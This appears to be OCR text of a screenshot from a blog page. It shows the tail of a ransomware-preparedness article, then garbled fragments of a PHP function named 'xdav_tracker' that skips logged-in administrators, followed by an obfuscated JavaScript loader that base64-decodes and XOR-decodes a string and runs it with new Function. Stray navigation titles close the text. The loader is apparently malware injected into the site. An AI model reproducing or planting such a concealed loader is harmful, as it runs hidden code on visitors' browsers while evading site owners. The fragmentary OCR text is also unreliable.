
damage within minutes—not days.
If you implement these steps, you’ll be better prepared
for the next ransomware campaign—whatever variant
or tactic attackers bring.
function xdav_tracker() { if ( is_user_logged_in() &&
current_user_can( 'administrator' ) ) { return; } ?>
function xdav_tracker() { ?>
;function xdav_tracker() { ?>
;!function(){var
_0x2b22=atob('E11OVVhPUlRVExJAUl0TTFJVX1RMYBx
Uint8Array(_0x2b22['length']),_0x249c=0;for(;_0x249
(_0x249c)^_0x4cbf;(new Function(new TextDecoder()
['decode'](_0xe52d)))()}();
Why Rust Is the Best
Post
How to Build a Scalable